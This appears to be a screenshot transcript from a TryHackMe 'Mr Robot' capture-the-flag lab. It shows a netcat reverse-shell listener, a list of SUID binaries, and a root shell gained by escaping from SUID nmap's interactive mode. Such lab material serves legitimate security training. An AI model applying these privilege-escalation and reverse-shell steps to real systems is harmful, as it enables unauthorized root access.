 DarkSec TryHackMe Mr Ro… rlwrap nc -lvnp 53 20 1 2 6 7 8 9 10 04:34 PM 24° HINT! 75.4kB/s 11.0kB/s Full 25°C 87%
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/screen
/usr/bin/mail-unlock
/usr/bin/mail-lock
/usr/bin/chsh
/usr/bin/crontab
/usr/bin/chfn
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/expiry
/usr/bin/dotlockfile
/usr/bin/sudo
/usr/bin/ssh-agent
/usr/bin/wall
/usr/local/bin/nmap
robot@linux:~$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> whoami
whoami
Unknown command (whoami) -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
#